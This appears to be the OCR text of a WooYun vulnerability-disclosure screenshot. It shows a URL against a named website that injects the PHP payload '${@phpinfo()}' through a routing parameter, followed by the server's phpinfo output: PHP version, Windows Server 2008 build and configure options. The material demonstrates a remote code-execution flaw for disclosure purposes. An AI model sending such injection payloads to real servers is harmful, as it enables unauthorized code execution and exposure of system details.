 www.gsitz.com/index.php/module/action/param1/${@phpinfo()}
PHP Version 5.4.13
php
System
Windows NT WIN-CTENFBPOOWF 6.0 build 6001 (Windows Server 2008 Enterprise Edition Service
Pack 1) i586
Build Date
Mar 15 2013 02:02:32
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
www.wooyun.org